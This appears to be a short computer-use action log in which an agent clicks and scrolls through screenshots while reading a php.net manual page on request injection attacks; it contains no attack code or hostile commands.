
left_click_drag(517, 630, 985, 633)
scroll(665, 624, "down", 1)
scroll(664, 624, "down", 2)

Read the php.net 'Request Injection Attacks - Manual' page from the search results.
left_click(22, 62)
scroll(444, 324, "down", 4)

left_click(365, 450)

scroll(450, 506, "down", 3)

scroll(450, 505, "down", 1)
